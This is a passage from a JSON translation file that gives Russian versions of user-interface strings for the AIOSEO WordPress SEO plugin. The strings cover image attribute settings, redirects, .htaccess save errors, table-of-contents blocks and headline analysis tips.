\u043f\u043e \u0441\u0435\u0442\u0438?"],"All":["\u0412\u0441\u0435"],"Alias Of":["\u041f\u0441\u0435\u0432\u0434\u043e\u043d\u0438\u043c"],"Additional Schema Types":["\u0414\u043e\u043f\u043e\u043b\u043d\u0438\u0442\u0435\u043b\u044c\u043d\u044b\u0435 \u0442\u0438\u043f\u044b Schema"],"Activate License":["\u0410\u043a\u0442\u0438\u0432\u0438\u0440\u043e\u0432\u0430\u0442\u044c \u043b\u0438\u0446\u0435\u043d\u0437\u0438\u044e"],"About Page":["\u041e \u0441\u0442\u0440\u0430\u043d\u0438\u0446\u0435"],"The URL of the author page.":["URL \u0441\u0442\u0440\u0430\u043d\u0438\u0446\u044b \u0430\u0432\u0442\u043e\u0440\u0430."],"Author URL":["URL \u0430\u0432\u0442\u043e\u0440\u0430"],"Software":["\u041f\u0440\u043e\u0433\u0440\u0430\u043c\u043c\u043d\u043e\u0435 \u043e\u0431\u0435\u0441\u043f\u0435\u0447\u0435\u043d\u0438\u0435"],"Network Tools":["\u0421\u0435\u0442\u0435\u0432\u044b\u0435 \u0438\u043d\u0441\u0442\u0440\u0443\u043c\u0435\u043d\u0442\u044b"],"Website Name":["\u041d\u0430\u0437\u0432\u0430\u043d\u0438\u0435 \u0441\u0430\u0439\u0442\u0430"],"The Image SEO module is a premium feature that enables you to globally control the title, alt tag, caption, description and filename of the images on your site.":["\u041c\u043e\u0434\u0443\u043b\u044c SEO \u0438\u0437\u043e\u0431\u0440\u0430\u0436\u0435\u043d\u0438\u0439 \u2014 \u044d\u0442\u043e \u043f\u0440\u0435\u043c\u0438\u0430\u043b\u044c\u043d\u0430\u044f \u0444\u0443\u043d\u043a\u0446\u0438\u044f, \u043a\u043e\u0442\u043e\u0440\u0430\u044f \u043f\u043e\u0437\u0432\u043e\u043b\u044f\u0435\u0442 \u0443\u043f\u0440\u0430\u0432\u043b\u044f\u0442\u044c \u0437\u0430\u0433\u043e\u043b\u043e\u0432\u043a\u0430\u043c\u0438, \u0430\u043b\u044c\u0442\u0435\u0440\u043d\u0430\u0442\u0438\u0432\u043d\u044b\u043c\u0438 \u043c\u0435\u0442\u043a\u0430\u043c\u0438, \u043f\u043e\u0434\u043f\u0438\u0441\u044f\u043c\u0438, \u043e\u043f\u0438\u0441\u0430\u043d\u0438\u044f\u043c\u0438 \u0438 \u0438\u043c\u0435\u043d\u0430\u043c\u0438 \u0444\u0430\u0439\u043b\u043e\u0432 \u0438\u0437\u043e\u0431\u0440\u0430\u0436\u0435\u043d\u0438\u0439 \u043d\u0430 \u0432\u0430\u0448\u0435\u043c \u0441\u0430\u0439\u0442\u0435."],"Your %1$s will be noindexed and excluded from the sitemap so that search engines ignore them. You can still control how their page title looks like below.":["\u0421\u0442\u0440\u0430\u043d\u0438\u0446\u044b \u0442\u0438\u043f\u0430 %1$s \u043d\u0435 \u0431\u0443\u0434\u0443\u0442 \u043f\u0440\u043e\u0438\u043d\u0434\u0435\u043a\u0441\u0438\u0440\u043e\u0432\u0430\u043d\u044b \u0438 \u0438\u0441\u043a\u043b\u044e\u0447\u0430\u044e\u0442\u0441\u044f \u0438\u0437 \u043a\u0430\u0440\u0442\u044b \u0441\u0430\u0439\u0442\u0430, \u0447\u0442\u043e\u0431\u044b \u043f\u043e\u0438\u0441\u043a\u043e\u0432\u044b\u0435 \u0441\u0438\u0441\u0442\u0435\u043c\u044b \u0438\u0445 \u0438\u0433\u043d\u043e\u0440\u0438\u0440\u043e\u0432\u0430\u043b\u0438. \u0412\u044b \u043f\u043e-\u043f\u0440\u0435\u0436\u043d\u0435\u043c\u0443 \u043c\u043e\u0436\u0435\u0442\u0435 \u043a\u043e\u043d\u0442\u0440\u043e\u043b\u0438\u0440\u043e\u0432\u0430\u0442\u044c \u0432\u0438\u0434 \u0438\u0445 \u0437\u0430\u0433\u043e\u043b\u043e\u0432\u043a\u043e\u0432, \u043a\u0430\u043a \u043f\u043e\u043a\u0430\u0437\u0430\u043d\u043e \u043d\u0438\u0436\u0435."],"You can choose to hide this block on the front-end of your site so that visitors won't see it but search engines will still see it.":["\u042d\u0442\u043e\u0442 \u0431\u043b\u043e\u043a \u043c\u043e\u0436\u043d\u043e \u0441\u043a\u0440\u044b\u0442\u044c \u0432\u043e \u0444\u0440\u043e\u043d\u0442\u044d\u043d\u0434\u0435 \u0441\u0430\u0439\u0442\u0430, \u0447\u0442\u043e\u0431\u044b \u043f\u043e\u0441\u0435\u0442\u0438\u0442\u0435\u043b\u0438 \u0435\u0433\u043e \u043d\u0435 \u0432\u0438\u0434\u0435\u043b\u0438, \u043d\u043e \u043f\u043e\u0438\u0441\u043a\u043e\u0432\u044b\u0435 \u0441\u0438\u0441\u0442\u0435\u043c\u044b \u0440\u0430\u0441\u043f\u043e\u0437\u043d\u0430\u0432\u0430\u043b\u0438 \u0435\u0433\u043e."],"Words to Strip":["\u0423\u0434\u0430\u043b\u044f\u0435\u043c\u044b\u0435 \u0441\u043b\u043e\u0432\u0430"],"Underscores (_)":["\u041f\u043e\u0434\u0447\u0435\u0440\u043a\u0438\u0432\u0430\u043d\u0438\u044f (_)"],"Title Case":["\u0420\u0435\u0433\u0438\u0441\u0442\u0440 \u0437\u0430\u0433\u043e\u043b\u043e\u0432\u043a\u0430"],"These are the results our SEO Analzyer has generated after analyzing the homepage of your website.":["\u0420\u0435\u0437\u0443\u043b\u044c\u0442\u0430\u0442\u044b, \u043f\u043e\u043b\u0443\u0447\u0435\u043d\u043d\u044b\u0435 \u0430\u043d\u0430\u043b\u0438\u0437\u0430\u0442\u043e\u0440\u043e\u043c SEO \u043f\u043e\u0441\u043b\u0435 \u0441\u043a\u0430\u043d\u0438\u0440\u043e\u0432\u0430\u043d\u0438\u044f \u0433\u043b\u0430\u0432\u043d\u043e\u0439 \u0441\u0442\u0440\u0430\u043d\u0438\u0446\u044b \u0441\u0430\u0439\u0442\u0430."],"The first word of each sentence starts with a capital.":["\u041f\u0435\u0440\u0432\u043e\u0435 \u0441\u043b\u043e\u0432\u043e \u043a\u0430\u0436\u0434\u043e\u0433\u043e \u043f\u0440\u0435\u0434\u043b\u043e\u0436\u0435\u043d\u0438\u044f \u043d\u0430\u0447\u0438\u043d\u0430\u0435\u0442\u0441\u044f \u0441 \u0431\u043e\u043b\u044c\u0448\u043e\u0439 \u0431\u0443\u043a\u0432\u044b."],"Strip Punctuation":["\u0423\u0434\u0430\u043b\u0435\u043d\u0438\u0435 \u043f\u0443\u043d\u043a\u0442\u0443\u0430\u0446\u0438\u0438"],"Sentence Case":["\u0420\u0435\u0433\u0438\u0441\u0442\u0440 \u043f\u0440\u0435\u0434\u043b\u043e\u0436\u0435\u043d\u0438\u044f"],"Punctuation Characters to Keep:":["\u041f\u0443\u043d\u043a\u0442\u0443\u0430\u0446\u0438\u044f, \u043a\u043e\u0442\u043e\u0440\u0430\u044f \u0431\u0443\u0434\u0435\u0442 \u0441\u043e\u0445\u0440\u0430\u043d\u0435\u043d\u0430:"],"Pound (#)":["\u0420\u0435\u0448\u0435\u0442\u043a\u0430 (#)"],"Plus (+)":["\u041f\u043b\u044e\u0441 (+)"],"Please note that if you are importing post\/term meta from %1$s v3.7.1 or below, this will only be successful if the post\/term IDs of this site are identical to those of the source site.":["\u041e\u0431\u0440\u0430\u0442\u0438\u0442\u0435 \u0432\u043d\u0438\u043c\u0430\u043d\u0438\u0435, \u0447\u0442\u043e \u0435\u0441\u043b\u0438 \u0438\u043c\u043f\u043e\u0440\u0442\u0438\u0440\u043e\u0432\u0430\u0442\u044c \u043c\u0435\u0442\u0430\u0434\u0430\u043d\u043d\u044b\u0435 \u0437\u0430\u043f\u0438\u0441\u0435\u0439\/\u0442\u0435\u0440\u043c\u0438\u043d\u043e\u0432 \u0438\u0437 %1$s \u0432\u0435\u0440\u0441\u0438\u0438 3.7.1 \u0438\u043b\u0438 \u043d\u0438\u0436\u0435, \u043f\u0440\u043e\u0446\u0435\u0441\u0441 \u0443\u0441\u043f\u0435\u0448\u043d\u043e \u0437\u0430\u0432\u0435\u0440\u0448\u0438\u0442\u0441\u044f \u0442\u043e\u043b\u044c\u043a\u043e \u0435\u0441\u043b\u0438 ID \u0437\u0430\u043f\u0438\u0441\u0435\u0439\/\u0442\u0435\u0440\u043c\u0438\u043d\u043e\u0432 \u044d\u0442\u043e\u0433\u043e \u0441\u0430\u0439\u0442\u0430 \u0438\u0434\u0435\u043d\u0442\u0438\u0447\u043d\u044b ID \u0438\u0441\u0445\u043e\u0434\u043d\u043e\u0433\u043e \u0441\u0430\u0439\u0442\u0430."],"Numbers (0-9)":["\u0427\u0438\u0441\u043b\u0430 (0-9)"],"Major words are capitalized and minor words remain in their original casing.":["\u041e\u0441\u043d\u043e\u0432\u043d\u044b\u0435 \u0441\u043b\u043e\u0432\u0430 \u043f\u0438\u0448\u0443\u0442\u0441\u044f \u0441 \u0437\u0430\u0433\u043b\u0430\u0432\u043d\u043e\u0439 \u0431\u0443\u043a\u0432\u044b, \u0430 \u0432\u0442\u043e\u0440\u043e\u0441\u0442\u0435\u043f\u0435\u043d\u043d\u044b\u0435 \u043e\u0441\u0442\u0430\u044e\u0442\u0441\u044f \u0432 \u0438\u0441\u0445\u043e\u0434\u043d\u043e\u043c \u0440\u0435\u0433\u0438\u0441\u0442\u0440\u0435."],"Lower Case":["\u041d\u0438\u0436\u043d\u0438\u0439 \u0440\u0435\u0433\u0438\u0441\u0442\u0440"],"Looking for meta keywords?":["\u0418\u0449\u0435\u0442\u0435 \u043c\u0435\u0442\u0430\u043a\u043b\u044e\u0447\u0435\u0432\u0438\u043a\u0438?"],"Go to the Advanced tab to add\/edit meta keywords":["\u041f\u0435\u0440\u0435\u0439\u0434\u0438\u0442\u0435 \u043d\u0430 \u0432\u043a\u043b\u0430\u0434\u043a\u0443 \u00ab\u0414\u043e\u043f\u043e\u043b\u043d\u0438\u0442\u0435\u043b\u044c\u043d\u043e\u00bb, \u0447\u0442\u043e\u0431\u044b \u0434\u043e\u0431\u0430\u0432\u043b\u044f\u0442\u044c\/\u043c\u0435\u043d\u044f\u0442\u044c \u043c\u0435\u0442\u0430\u043a\u043b\u044e\u0447\u0435\u0432\u0438\u043a\u0438"],"Filename":["\u041d\u0430\u0437\u0432\u0430\u043d\u0438\u0435 \u0444\u0430\u0439\u043b\u0430"],"Date Archive Pages":["\u0421\u0442\u0440\u0430\u043d\u0438\u0446\u044b \u0430\u0440\u0445\u0438\u0432\u0430 \u0434\u0430\u0442\u044b"],"Dashes (-)":["\u0422\u0438\u0440\u0435 (-)"],"Custom Role":["\u041f\u0440\u043e\u0438\u0437\u0432\u043e\u043b\u044c\u043d\u0430\u044f \u0440\u043e\u043b\u044c"],"Convert casing of image attributes":["\u041f\u0440\u0435\u043e\u0431\u0440\u0430\u0437\u043e\u0432\u0430\u043d\u0438\u0435 \u0440\u0435\u0433\u0438\u0441\u0442\u0440\u0430 \u0430\u0442\u0440\u0438\u0431\u0443\u0442\u043e\u0432 \u0438\u0437\u043e\u0431\u0440\u0430\u0436\u0435\u043d\u0438\u044f"],"Control the title, alt tag, caption, description and filename of your images (Plus, Pro & Elite plans only)":["\u0423\u043f\u0440\u0430\u0432\u043b\u044f\u0439\u0442\u0435 \u0437\u0430\u0433\u043e\u043b\u043e\u0432\u043a\u043e\u043c, \u0442\u0435\u0433\u043e\u043c alt, \u043f\u043e\u0434\u043f\u0438\u0441\u044c\u044e, \u043e\u043f\u0438\u0441\u0430\u043d\u0438\u0435\u043c \u0438 \u043d\u0430\u0437\u0432\u0430\u043d\u0438\u0435\u043c \u0444\u0430\u0439\u043b\u043e\u0432 \u0438\u0437\u043e\u0431\u0440\u0430\u0436\u0435\u043d\u0438\u0439 (\u0442\u043e\u043b\u044c\u043a\u043e \u0434\u043b\u044f \u0442\u0430\u0440\u0438\u0444\u043e\u0432 Plus, Pro \u0438 Elite)"],"Clean uploaded image filenames":["\u041e\u0447\u0438\u0441\u0442\u043a\u0430 \u0437\u0430\u0433\u0440\u0443\u0436\u0435\u043d\u043d\u044b\u0445 \u043d\u0430\u0437\u0432\u0430\u043d\u0438\u0439 \u0444\u0430\u0439\u043b\u043e\u0432 \u0438\u0437\u043e\u0431\u0440\u0430\u0436\u0435\u043d\u0438\u0439"],"Choose which casing should be applied to the attribute.":["\u0412\u044b\u0431\u0435\u0440\u0438\u0442\u0435, \u043a\u0430\u043a\u043e\u0439 \u0440\u0435\u0433\u0438\u0441\u0442\u0440 \u0441\u043b\u0435\u0434\u0443\u0435\u0442 \u043f\u0440\u0438\u043c\u0435\u043d\u044f\u0442\u044c \u043a \u0430\u0442\u0440\u0438\u0431\u0443\u0442\u0443."],"Choose whether your %1$s should be included in search results. If you select \"No\", then your %1$s will be noindexed and excluded from the sitemap so that search engines ignore them.":["\u0412\u044b\u0431\u0435\u0440\u0438\u0442\u0435, \u0441\u043b\u0435\u0434\u0443\u0435\u0442 \u043b\u0438 \u0432\u043a\u043b\u044e\u0447\u0430\u0442\u044c %1$s \u0432 \u0440\u0435\u0437\u0443\u043b\u044c\u0442\u0430\u0442\u044b \u043f\u043e\u0438\u0441\u043a\u0430. \u0415\u0441\u043b\u0438 \u0432\u044b\u0431\u0440\u0430\u0442\u044c \u00ab\u041d\u0435\u0442\u00bb, %1$s \u0431\u0443\u0434\u0443\u0442 \u0438\u0441\u043a\u043b\u044e\u0447\u0435\u043d\u044b \u0438\u0437 \u0430\u043b\u0433\u043e\u0440\u0438\u0442\u043c\u0430 \u0438\u043d\u0434\u0435\u043a\u0441\u0430\u0446\u0438\u0438 \u0438 \u043a\u0430\u0440\u0442\u044b \u0441\u0430\u0439\u0442\u0430, \u0447\u0442\u043e\u0431\u044b \u043f\u043e\u0438\u0441\u043a\u043e\u0432\u044b\u0435 \u0441\u0438\u0441\u0442\u0435\u043c\u044b \u0438\u0445 \u0438\u0433\u043d\u043e\u0440\u0438\u0440\u043e\u0432\u0430\u043b\u0438."],"Casing":["\u0420\u0435\u0433\u0438\u0441\u0442\u0440"],"Caption":["\u041f\u043e\u0434\u043f\u0438\u0441\u044c"],"Autogenerate image attributes":["\u0410\u0432\u0442\u043e\u0433\u0435\u043d\u0435\u0440\u0430\u0446\u0438\u044f \u0430\u0442\u0440\u0438\u0431\u0443\u0442\u043e\u0432 \u0438\u0437\u043e\u0431\u0440\u0430\u0436\u0435\u043d\u0438\u0439"],"Autogenerate %1$s on Upload":["\u0410\u0432\u0442\u043e\u0433\u0435\u043d\u0435\u0440\u0430\u0446\u0438\u044f %1$s \u043f\u0440\u0438 \u0437\u0430\u0433\u0440\u0443\u0437\u043a\u0435"],"Apostrophe (')":["\u0410\u043f\u043e\u0441\u0442\u0440\u043e\u0444 (')"],"Ampersand (&)":["\u0410\u043c\u043f\u0435\u0440\u0441\u0430\u043d\u0434 (&)"],"Alt Tag":["Alt-\u0442\u044d\u0433"],"All letters are converted to lower case (small) letters.":["\u0412\u0441\u0435 \u0431\u0443\u043a\u0432\u044b \u043f\u0440\u0435\u043e\u0431\u0440\u0430\u0437\u0443\u044e\u0442\u0441\u044f \u0432 \u0441\u0442\u0440\u043e\u0447\u043d\u044b\u0435 (\u043c\u0430\u043b\u0435\u043d\u044c\u043a\u0438\u0435)."],"Add a Redirect":["\u0414\u043e\u0431\u0430\u0432\u0438\u0442\u044c \u043f\u0435\u0440\u0435\u0430\u0434\u0440\u0435\u0441\u0430\u0446\u0438\u044e"],"%2$sYour redirect was added and you may edit it <a href=\"%1$s\" target=\"_blank\">here<\/a>.%3$s":["%2$s\u041f\u0435\u0440\u0435\u0430\u0434\u0440\u0435\u0441\u0430\u0446\u0438\u044f \u0434\u043e\u0431\u0430\u0432\u043b\u0435\u043d\u0430, \u0438\u0437\u043c\u0435\u043d\u0438\u0442\u044c \u0435\u0451 \u043c\u043e\u0436\u043d\u043e <a href=\"%1$s\" target=\"_blank\">\u0437\u0434\u0435\u0441\u044c<\/a>.%3$s"],"%1$s Format":["\u0424\u043e\u0440\u043c\u0430\u0442 \u0430\u0442\u0440\u0438\u0431\u0443\u0442\u0430 %1$s"],"We were unable to save the .htaccess file due to syntax errors. Please check the code below and try again.":["\u041d\u0435 \u0443\u0434\u0430\u043b\u043e\u0441\u044c \u0441\u043e\u0445\u0440\u0430\u043d\u0438\u0442\u044c \u0444\u0430\u0439\u043b .htaccess \u0438\u0437-\u0437\u0430 \u0441\u0438\u043d\u0442\u0430\u043a\u0441\u0438\u0447\u0435\u0441\u043a\u0438\u0445 \u043e\u0448\u0438\u0431\u043e\u043a. \u041f\u0440\u043e\u0432\u0435\u0440\u044c\u0442\u0435 \u043f\u0440\u0438\u0432\u0435\u0434\u0435\u043d\u043d\u044b\u0439 \u043d\u0438\u0436\u0435 \u043a\u043e\u0434 \u0438 \u043f\u043e\u0432\u0442\u043e\u0440\u0438\u0442\u0435 \u043f\u043e\u043f\u044b\u0442\u043a\u0443."],"We were unable to save the .htaccess file because the file was not writable. Please check the file permissions and try again.":["\u041d\u0435 \u0443\u0434\u0430\u043b\u043e\u0441\u044c \u0441\u043e\u0445\u0440\u0430\u043d\u0438\u0442\u044c \u0444\u0430\u0439\u043b .htaccess, \u0442\u0430\u043a \u043a\u0430\u043a \u043e\u043d \u043d\u0435 \u0431\u044b\u043b \u0434\u043e\u0441\u0442\u0443\u043f\u0435\u043d \u0434\u043b\u044f \u0437\u0430\u043f\u0438\u0441\u0438. \u041f\u0440\u043e\u0432\u0435\u0440\u044c\u0442\u0435 \u043f\u0440\u0430\u0432\u0430 \u0434\u043e\u0441\u0442\u0443\u043f\u0430 \u043a \u0444\u0430\u0439\u043b\u0443 \u0438 \u043f\u043e\u0432\u0442\u043e\u0440\u0438\u0442\u0435 \u043f\u043e\u043f\u044b\u0442\u043a\u0443."],"WordPress %1$s | AIOSEO %2$s":["WordPress %1$s | AIOSEO %2$s"],"The HTML anchor allows %1$s to link directly to your header from this table of contents block. Feel free to edit if you want, but an anchor is required. For headings without an anchor, %1$s will automatically generate them.":["HTML-\u044f\u043a\u043e\u0440\u044c \u043f\u043e\u0437\u0432\u043e\u043b\u044f\u0435\u0442 %1$s \u043d\u0430\u043f\u0440\u044f\u043c\u0443\u044e \u0441\u0441\u044b\u043b\u0430\u0442\u044c\u0441\u044f \u043d\u0430 \u0437\u0430\u0433\u043e\u043b\u043e\u0432\u043e\u043a \u0438\u0437 \u0431\u043b\u043e\u043a\u0430 \u043e\u0433\u043b\u0430\u0432\u043b\u0435\u043d\u0438\u044f. \u041f\u0440\u0438 \u043d\u0435\u043e\u0431\u0445\u043e\u0434\u0438\u043c\u043e\u0441\u0442\u0438 \u0432\u043e\u0437\u043c\u043e\u0436\u043d\u043e \u0440\u0435\u0434\u0430\u043a\u0442\u0438\u0440\u043e\u0432\u0430\u043d\u0438\u0435, \u043d\u043e \u044f\u043a\u043e\u0440\u044c \u0432\u0441\u0435 \u0440\u0430\u0432\u043d\u043e \u043e\u0431\u044f\u0437\u0430\u0442\u0435\u043b\u0435\u043d. \u0414\u043b\u044f \u0437\u0430\u0433\u043e\u043b\u043e\u0432\u043a\u043e\u0432 \u0431\u0435\u0437 \u044f\u043a\u043e\u0440\u0435\u0439 %1$s \u0441\u043e\u0437\u0434\u0430\u0441\u0442 \u0438\u0445 \u0430\u0432\u0442\u043e\u043c\u0430\u0442\u0438\u0447\u0435\u0441\u043a\u0438."],"Edit HTML Anchor:":["\u0418\u0437\u043c\u0435\u043d\u0438\u0442\u044c HTML-\u044f\u043a\u043e\u0440\u044c:"],"Are you sure you want to delete this link?":["\u0423\u0434\u0430\u043b\u0438\u0442\u044c \u044d\u0442\u0443 \u0441\u0441\u044b\u043b\u043a\u0443?"],"Are you sure you want to delete these links?":["\u0423\u0434\u0430\u043b\u0438\u0442\u044c \u044d\u0442\u0438 \u0441\u0441\u044b\u043b\u043a\u0438?"],"Add a heading block below to begin generating the Table of Contents.":["\u0414\u043e\u0431\u0430\u0432\u044c\u0442\u0435 \u0431\u043b\u043e\u043a \u0437\u0430\u0433\u043e\u043b\u043e\u0432\u043a\u0430 \u043d\u0438\u0436\u0435, \u0447\u0442\u043e\u0431\u044b \u043d\u0430\u0447\u0430\u0442\u044c \u0441\u043e\u0437\u0434\u0430\u043d\u0438\u0435 \u043e\u0433\u043b\u0430\u0432\u043b\u0435\u043d\u0438\u044f."],"%1$s can automatically output a table of contents based on your heading tags below. Search engines sometimes use table of contents in search results or rich snippets which can help you increase your rankings.":["%1$s \u043c\u043e\u0436\u0435\u0442 \u0430\u0432\u0442\u043e\u043c\u0430\u0442\u0438\u0447\u0435\u0441\u043a\u0438 \u0432\u044b\u0432\u043e\u0434\u0438\u0442\u044c \u043e\u0433\u043b\u0430\u0432\u043b\u0435\u043d\u0438\u0435 \u043d\u0430 \u043e\u0441\u043d\u043e\u0432\u0435 \u0432\u0430\u0448\u0438\u0445 \u0442\u0435\u0433\u043e\u0432 \u0437\u0430\u0433\u043e\u043b\u043e\u0432\u043a\u043e\u0432 \u043d\u0438\u0436\u0435. \u041f\u043e\u0438\u0441\u043a\u043e\u0432\u044b\u0435 \u0441\u0438\u0441\u0442\u0435\u043c\u044b \u0438\u043d\u043e\u0433\u0434\u0430 \u0438\u0441\u043f\u043e\u043b\u044c\u0437\u0443\u044e\u0442 \u043e\u0433\u043b\u0430\u0432\u043b\u0435\u043d\u0438\u0435 \u0432 \u0440\u0435\u0437\u0443\u043b\u044c\u0442\u0430\u0442\u0430\u0445 \u043f\u043e\u0438\u0441\u043a\u0430 \u0438\u043b\u0438 \u0440\u0430\u0441\u0448\u0438\u0440\u0435\u043d\u043d\u044b\u0435 \u0441\u043d\u0438\u043f\u043f\u0435\u0442\u044b, \u043a\u043e\u0442\u043e\u0440\u044b\u0435 \u043c\u043e\u0433\u0443\u0442 \u043f\u043e\u0432\u044b\u0441\u0438\u0442\u044c \u0440\u0435\u0439\u0442\u0438\u043d\u0433 \u0441\u0430\u0439\u0442\u0430."],"Your headline would be more likely to get clicks if it had more uncommon words.":["\u0412\u0430\u0448 \u0437\u0430\u0433\u043e\u043b\u043e\u0432\u043e\u043a \u0431\u0443\u0434\u0435\u0442 \u0438\u043c\u0435\u0442\u044c \u0431\u043e\u043b\u044c\u0448\u0435 \u0448\u0430\u043d\u0441\u043e\u0432 \u043f\u043e\u043b\u0443\u0447\u0438\u0442\u044c \u043a\u043b\u0438\u043a\u0438, \u0435\u0441\u043b\u0438 \u0432 \u043d\u0435\u043c \u0431\u0443\u0434\u0435\u0442 \u0431\u043e\u043b\u044c\u0448\u0435 \u043d\u0435\u043e\u0431\u044b\u0447\u043d\u044b\u0445 \u0441\u043b\u043e\u0432."],"Yes, count me in!":["\u0414\u0430, \u0440\u0430\u0441\u0441\u0447\u0438\u0442\u044b\u0432\u0430\u0439\u0442\u0435 \u043d\u0430 \u043c\u0435\u043d\u044f!"],"Write an answer...":["\u041d\u0430\u043f\u0438\u0448\u0438\u0442\u0435 \u043e\u0442\u0432\u0435\u0442..."],"Write a question...":["\u041d\u0430\u043f\u0438\u0448\u0438\u0442\u0435 \u0432\u043e\u043f\u0440\u043e\u0441..."],"Word balance":["\u0411\u0430\u043b\u0430\u043d\u0441 \u0441\u043b\u043e\u0432"],"Want to get the most out of Clarity? Integrate Clarity with Google Analytics using MonsterInsights today!":["\u0425\u043e\u0442\u0438\u0442\u0435 \u043f\u043e\u043b\u0443\u0447\u0438\u0442\u044c \u043c\u0430\u043a\u0441\u0438\u043c\u0430\u043b\u044c\u043d\u0443\u044e \u043e\u0442\u0434\u0430\u0447\u0443 \u043e\u0442 Clarity? \u0418\u043d\u0442\u0435\u0433\u0440\u0438\u0440\u0443\u0439\u0442\u0435 Clarity \u0441 Google Analytics \u0441 \u043f\u043e\u043c\u043e\u0449\u044c\u044e MonsterInsights \u0443\u0436\u0435 \u0441\u0435\u0433\u043e\u0434\u043d\u044f!"],"VAT ID:":["\u0418\u0434\u0435\u043d\u0442\u0438\u0444\u0438\u043a\u0430\u0442\u043e\u0440 \u041d\u0414\u0421:"],"Too Many Words":["\u0421\u043b\u0438\u0448\u043a\u043e\u043c \u043c\u043d\u043e\u0433\u043e \u0441\u043b\u043e\u0432"],"To let search engines know which profiles are associated with this site, enter them below:":["\u0427\u0442\u043e\u0431\u044b \u043f\u043e\u0438\u0441\u043a\u043e\u0432\u044b\u0435 \u0441\u0438\u0441\u0442\u0435\u043c\u044b \u0443\u0447\u0438\u0442\u044b\u0432\u0430\u043b\u0438, \u043a\u0430\u043a\u0438\u0435 \u043f\u0440\u043e\u0444\u0438\u043b\u0438 \u0441\u0432\u044f\u0437\u0430\u043d\u044b \u0441 \u044d\u0442\u0438\u043c \u0441\u0430\u0439\u0442\u043e\u043c, \u0432\u0432\u0435\u0434\u0438\u0442\u0435 \u0438\u0445 \u043d\u0438\u0436\u0435:"],"Title Wrapper":["\u041e\u0431\u0451\u0440\u0442\u043a\u0430 \u0437\u0430\u0433\u043e\u043b\u043e\u0432\u043a\u0430"],"Table of Contents Settings":["\u041d\u0430\u0441\u0442\u0440\u043e\u0439\u043a\u0438 \u043e\u0433\u043b\u0430\u0432\u043b\u0435\u043d\u0438\u044f"],"Store":["\u041c\u0430\u0433\u0430\u0437\u0438\u043d"],"Reorder":["\u0423\u043f\u043e\u0440\u044f\u0434\u043e\u0447\u0438\u0442\u044c"],"Reduce Word Count":["\u0421\u043e\u043a\u0440\u0430\u0442\u0438\u0442\u0435 \u043a\u043e\u043b\u0438\u0447\u0435\u0441\u0442\u0432\u043e \u0441\u043b\u043e\u0432"],"Open Your RSS Feed":["\u041e\u0442\u043a\u0440\u044b\u0442\u044c RSS-\u043a\u0430\u043d\u0430\u043b \u0441\u0430\u0439\u0442\u0430"],"Not Enough Words":["\u041d\u0435\u0434\u043e\u0441\u0442\u0430\u0442\u043e\u0447\u043d\u043e \u0441\u043b\u043e\u0432"],"Needs improvement":["\u0422\u0440\u0435\u0431\u0443\u0435\u0442\u0441\u044f \u0443\u043b\u0443\u0447\u0448\u0435\u043d\u0438\u0435"],"Meta Description":["\u041c\u0435\u0442\u0430\u043e\u043f\u0438\u0441\u0430\u043d\u0438\u0435"],"List Style":["\u0421\u0442\u0438\u043b\u044c \u0441\u043f\u0438\u0441\u043a\u0430"],"IndexNow":["IndexNow"],"Headlines with 20-30% common words are more likely to get clicks.":["\u0417\u0430\u0433\u043e\u043b\u043e\u0432\u043a\u0438, \u0441\u043e\u0434\u0435\u0440\u0436\u0430\u0449\u0438\u0435 20-30% \u043e\u0431\u0449\u0438\u0445 \u0441\u043b\u043e\u0432, \u0438\u043c\u0435\u044e\u0442 \u0431\u043e\u043b\u044c\u0448\u0435 \u0448\u0430\u043d\u0441\u043e\u0432 \u043f\u043e\u043b\u0443\u0447\u0438\u0442\u044c \u043a\u043b\u0438\u043a\u0438."],"Great choice! Get started with MonsterInsights today to see how people find and use your website.":["\u0425\u043e\u0440\u043e\u0448\u0438\u0439 \u0432\u044b\u0431\u043e\u0440! \u041d\u0430\u0447\u043d\u0438\u0442\u0435 \u0440\u0430\u0431\u043e\u0442\u0443 \u0441 MonsterInsights \u0441\u0435\u0433\u043e\u0434\u043d\u044f, \u0447\u0442\u043e\u0431\u044b \u0443\u0432\u0438\u0434\u0435\u0442\u044c, \u043a\u0430\u043a \u043b\u044e\u0434\u0438 \u043d\u0430\u0445\u043e\u0434\u044f\u0442 \u0438 \u0438\u0441\u043f\u043e\u043b\u044c\u0437\u0443\u044e\u0442 \u0432\u0430\u0448 \u0441\u0430\u0439\u0442."],"Get relevant suggestions for adding internal links to all your content as well as finding any orphaned posts that have no internal links.":["\u041f\u043e\u043b\u0443\u0447\u0430\u0439\u0442\u0435 \u0430\u043a\u0442\u0443\u0430\u043b\u044c\u043d\u044b\u0435 \u043f\u0440\u0435\u0434\u043b\u043e\u0436\u0435\u043d\u0438\u044f \u043f\u043e \u0434\u043e\u0431\u0430\u0432\u043b\u0435\u043d\u0438\u044e \u0432\u043d\u0443\u0442\u0440\u0435\u043d\u043d\u0438\u0445 \u0441\u0441\u044b\u043b\u043e\u043a \u043a\u043e \u0432\u0441\u0435\u043c\u0443 \u043a\u043e\u043d\u0442\u0435\u043d\u0442\u0443 \u0441\u0430\u0439\u0442\u0430, \u0430 \u0442\u0430\u043a\u0436\u0435 \u043f\u043e \u043f\u043e\u0438\u0441\u043a\u0443 \u0437\u0430\u0432\u0438\u0441\u0448\u0438\u0445 \u0437\u0430\u043f\u0438\u0441\u0435\u0439, \u0432 \u043a\u043e\u0442\u043e\u0440\u044b\u0445 \u043d\u0435\u0442 \u0432\u043d\u0443\u0442\u0440\u0435\u043d\u043d\u0438\u0445 \u0441\u0441\u044b\u043b\u043e\u043a."],"Get improved features and faster fixes by sharing non-sensitive data via usage tracking that shows us how %1$s is being used. No personal data is tracked or stored.":["\u041f\u043e\u043b\u0443\u0447\u0430\u0439\u0442\u0435 \u0443\u043b\u0443\u0447\u0448\u0435\u043d\u043d\u044b\u0435 \u0444\u0443\u043d\u043a\u0446\u0438\u0438 \u0438 \u0443\u0441\u043a\u043e\u0440\u044f\u0439\u0442\u0435 \u0438\u0441\u043f\u0440\u0430\u0432\u043b\u0435\u043d\u0438\u044f, \u043e\u0431\u043c\u0435\u043d\u0438\u0432\u0430\u044f\u0441\u044c \u043d\u0435\u043a\u043e\u043d\u0444\u0438\u0434\u0435\u043d\u0446\u0438\u0430\u043b\u044c\u043d\u044b\u043c\u0438 \u0434\u0430\u043d\u043d\u044b\u043c\u0438 \u0447\u0435\u0440\u0435\u0437 \u0441\u0440\u0435\u0434\u0441\u0442\u0432\u043e \u043e\u0442\u0441\u043b\u0435\u0436\u0438\u0432\u0430\u043d\u0438\u044f 